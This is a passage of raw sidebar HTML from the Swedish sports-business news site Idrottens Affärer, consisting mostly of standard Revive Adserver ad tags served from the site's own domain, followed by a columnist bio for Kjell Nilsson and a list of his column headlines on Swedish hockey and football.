  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=24");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=af21f56c&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=24&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=af21f56c' border='0' alt='' /></a></noscript>  </div>

	
</div>
<div id="block-block-80" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a2ea469c&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a2ea469c' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-85" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=6&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ab61e01c&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=6&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab61e01c' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-96" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=16");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a3124c17&amp;cb=INSERT_RANDOM_NUMBER_HERE' ><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=16&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a3124c17' border='0' alt='' /></a></noscript>  </div>

	
</div>
<div id="block-block-109" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=22");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aab2d5f1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=22&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aab2d5f1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-81" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=2");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aa782ab1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa782ab1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-84" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=5&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a5b02ab1&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=5&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a5b02ab1' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-95" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=15");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ad49e0d5&amp;cb=INSERT_RANDOM_NUMBER_HERE' ><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=15&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad49e0d5' border='0' alt='' /></a></noscript>  </div>

	
</div>
<div id="block-block-86" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=7&amp;block=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aa10b221&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=7&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa10b221' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-103" class="block block-block ">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://idrottensaffarer.se/ad/www/delivery/...'
  * to
  *   'https://idrottensaffarer.se/ad/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=19");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ad3fe2c3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=19&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad3fe2c3' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-82" class="block block-block annons">

  <div class="content">
    <a href="mailto:info@idrottensaffarer.se"><img src="/files/banners/annons-maila.jpg" style="width: 100%; height: auto; border: 0;"></a>

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=23");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://idrottensaffarer.se/ad/www/delivery/ck.php?n=a697fab8&amp;cb=9878779811165112' target='_blank'><img src='https://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=23&amp;cb=9878779811165112&amp;n=a697fab8' border='0' alt='' /></a></noscript>

<!-- <a href="https://idrottensaffarer.se/jobb"><img src="/files/banners/annons-ia-jobb.jpg" style="width: 100%; height: auto; border: 0;"></a> -->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=3");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=aec993b4&amp;cb=987898555464558' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=3&amp;cb=987898555464558&amp;n=aec993b4' border='0' alt='' /></a></noscript>

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=26");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=a2306519&amp;cb=78879987778987' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=26&amp;cb=78879987778987&amp;n=a2306519' border='0' alt='' /></a></noscript>

<a href="https://idrottensaffarer.se/info/nyhetsbrev"><img src="/files/banners/annons-nyhetsbrev.jpg" style="width: 100%; height: auto; border: 0;"></a>
  </div>

	
</div>
<div id="block-block-83" class="block block-block annons">

  <div class="content">
    <!--/* Revive Adserver Javascript Tag v3.0.5 */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://idrottensaffarer.se/ad/www/delivery/ajs.php':'http://idrottensaffarer.se/ad/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=4");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://idrottensaffarer.se/ad/www/delivery/ck.php?n=ae319f49&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://idrottensaffarer.se/ad/www/delivery/avw.php?zoneid=4&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ae319f49' border='0' alt='' /></a></noscript>
  </div>

	
</div>
<div id="block-block-66" class="block block-block ">

  <div class="content">
    <div class="fb-page" data-href="https://www.facebook.com/idrottensaffarer/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/idrottensaffarer/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/idrottensaffarer/">Idrottens Affärer</a></blockquote>
</div>
  </div>

	
</div>
					</div>
          <!-- / #sidebar-right-inner -->
        </div>
				<!-- / #sidebar-right -->
      			
					        <div id="sidebar-left">
							<div id="sidebar-left-inner">
							<div id="block-views-Kronikor-block_2" class="block block-views chronicles-presentation">

  <div class="content">
    <div class="view view-Kronikor view-id-Kronikor view-display-id-block_2 view-dom-id-2">
    
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field-picture">
                <div class="field-content"><a href="/kronikor/kjell-nilsson"><div class="picture">
  <img src="https://idrottensaffarer.se/files/pictures/picture-106.jpg" alt="Kjell Nilssons bild" title="Kjell Nilssons bild"  /></div></a></div>
  </div>
  
  <div class="views-field-value-1">
                <span class="field-content"><div class="author">Kjell Nilsson</div></span>
  </div>
  
  <div class="views-field-value">
                <div class="field-content">Kjell Nilsson har mångårig journalistisk erfarenhet från Dagens Nyheter. Kjell har skildrat idrottens olika sidor från ett otal internationella mästerskap. Hans första arbetsplats var Västerviks-Tidningen.

– Idrott och affärer/ekonomi tar en allt större plats i det dagliga nyhetsflödet. Det känns oerhört stimulerande att få möjlighet att medverka i IA, och försöka ge IA:s läsare ytterligare inblickar i det ofta komplicerade förhållandet idrott och affärer, framhåller Kjell.</div>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div>   </div>

	
</div>
<div id="block-views-Kronikor-block_3" class="block block-views chronicles-collection">

  <div class="content">
    <div class="view view-Kronikor view-id-Kronikor view-display-id-block_3 view-dom-id-3">
    
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/kamp-mot-os-klockan-for-hallam">Värre för var dag - drömlaget spricker</a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/skanska-finlandare-gor-succe-i-shl-0">Chocken - Färjestad sparkar  Jörgen</a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/men-forbundet-har-en-baklaxa-att-jobba-med">... -men förbundet har en bakläxa att jobba med</a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2026/01/os-is-for-tre-miljarder-kronor">Satsning till OS - rinkar för 3 miljarder</a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/12/lulea-far-ta-mer-av-sina-70-sparade-miljoner">Dystert - Luleå får använda mer av kapitalet</a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/12/fotbollen-valjer-tystnad-och-passivitet">Fotbollen väljer tystnad och passivitet</a></span>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/11/haveri-av-experter-i-direktsandning">Haveri av  experter i direktsändning</a></span>
  </div>
  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/11/angesfyllt-kval-for-ifk-norrkoping">Ångestfyllt kval för IFK Norrköping</a></span>
  </div>
  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/10/hallam-lockad-av-4-miljoner-i-lon-mu-slutar-han">Hockeyn agerade snabbt,  Grönborg är anställd</a></span>
  </div>
  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/10/faktiskt-har-hyllas-ryssar-fortfarande">Faktiskt,  här hyllas ryssar fortfarande!</a></span>
  </div>
  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/09/13-950-askadare-och-inte-en-enda-mask">13 950 åskådare - och inte en enda mask!</a></span>
  </div>
  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/09/supportrar-visade-sin-makt">Supportrar visade sin makt</a></span>
  </div>
  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/09/nedslapp-for-fansens-52-alskade-omgangar-i-shl">Nedsläpp för 52 älskade omgångar i SHL</a></span>
  </div>
  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/08/ebn-segerkvall-doljer-inte-problemen">En segerkväll döljer inte problemen</a></span>
  </div>
  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/08/dags-att-bli-sams-med-stenson">Dags för förbundet att bli sams med Henrik</a></span>
  </div>
  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/05/usa-bast-men-slopa-bronsmatchen">Facit - en dyr svensk bronsmedalj</a></span>
  </div>
  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/05/uppblast-men-succe-vm-uteblev">Uppblåst, men &quot;succe-VM&quot;  fick vi inte uppleva</a></span>
  </div>
  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/05/storst-nylander-ar-guds-gava">Störst - William Nylander är &quot;guds gåva&quot;</a></span>
  </div>
  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/05/nu-avgors-sam-hallams-ode">Halllam inför avgörandet i VM-hockeyn</a></span>
  </div>
  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/05/sa-dar-nu-inleds-allvaret-i-hockey-vm">Så där - nu inleds allvaret i hockey-VM</a></span>
  </div>
  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/05/luleas-efterlangtade-guld-0">Guldet säkrat - Luleå tog efterlängtad titel</a></span>
  </div>
  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/04/extra-spanning-infor-avgorande-finalen">Extra spänning inför avgörande finalen</a></span>
  </div>
  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/04/alla-klubbar-har-gott-om-pengar">Gott om pengar, därför ökar spelaraffärerna</a></span>
  </div>
  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/kronikor/2025/04/tove-har-trampat-snett-rejalt">Tove har trampat snett rejält</a></span>
  </div>
  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field-title">
